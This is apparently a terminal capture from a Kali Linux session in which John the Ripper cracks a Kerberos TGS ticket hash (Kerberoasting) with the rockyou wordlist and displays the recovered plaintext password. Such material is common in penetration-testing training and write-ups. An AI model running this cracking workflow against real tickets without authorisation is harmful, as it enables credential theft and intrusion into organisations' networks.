 root@kali: ~/john/run
File Edit View Search Terminal Help
root@kali:~/john/run# ./john --wordlist=rockyou.txt ticket
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
SayMyNam3!       (?)
1g 0:00:00:04 DONE (2016-06-20 06:52) 0.2020g/s 2897Kp/s 2897Kc/s 2897KC/s !)()45jlr..Wapa1Daz
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/john/run# ./john ticket --pot=john.pot --show
?:SayMyNam3!
1 password hash cracked, 0 left
root@kali:~/john/run#